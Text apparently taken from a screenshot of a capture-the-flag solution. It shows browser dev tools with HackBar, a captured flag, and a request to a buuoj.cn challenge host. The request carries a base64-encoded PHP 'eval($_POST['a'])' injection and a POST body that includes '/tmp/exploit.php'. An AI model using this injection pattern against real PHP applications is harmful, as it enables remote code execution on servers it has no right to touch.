 }
new ClassName(); flag{774403c6-8006-4fe0-a5ff-258f248b372f}
Elements Console Sources Network Memory Security Performance Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eaee6586-9bb3-4e0a-a590-19683649eeab.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbJ2EnXSk7
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=include('/tmp/exploit.php');